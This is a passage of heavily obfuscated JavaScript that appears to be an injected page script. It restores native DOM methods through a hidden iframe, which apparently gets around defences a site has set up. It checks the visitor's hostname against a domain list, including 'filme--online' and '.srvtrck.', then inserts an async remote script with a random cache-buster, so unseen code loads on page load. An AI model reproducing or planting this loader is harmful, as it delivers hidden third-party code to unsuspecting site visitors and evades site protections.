75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();